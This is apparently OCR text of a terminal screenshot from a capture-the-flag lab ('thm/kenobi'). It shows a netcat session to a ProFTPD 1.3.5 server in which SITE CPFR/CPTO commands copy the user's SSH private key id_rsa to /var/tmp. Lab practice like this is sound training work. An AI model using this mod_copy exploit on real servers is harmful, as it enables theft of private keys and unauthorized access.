 1 2 3 4 10.21.17.140 0:50
root@kali: ~/thm/kenobi
File Actions Edit View Help
root@kali: ~/thm/kenobi × root@kali: ~/thm/kenobi × root@kali: ~/thm/kenobi × root@kali: ~/thm/kenobi/haha ×
Trash
┌──(root㉿kali)-[~/thm/kenobi]
└─# nc 10.10.146.176 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.146.176]
System
help
214-The following commands are recognized (* =>'s unimplemented):
CWD XCWD CDUP XCUP SMNT* QUIT PORT PASV
EPRT EPSV ALLO* RNFR RNTO DELE MDTM RMD
XRMD MKD XMKD PWD XPWD SIZE SYST HELP
NOOP FEAT OPTS AUTH* CCC* CONF* ENC* MIC*
PBSZ* PROT* TYPE STRU MODE RETR STOR STOU
APPE REST ABOR USER PASS ACCT* REIN* LIST
NLST STAT SITE MLSD MLST
214 Direct comments to root@kenobi
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/kenobi.key
250 Copy successful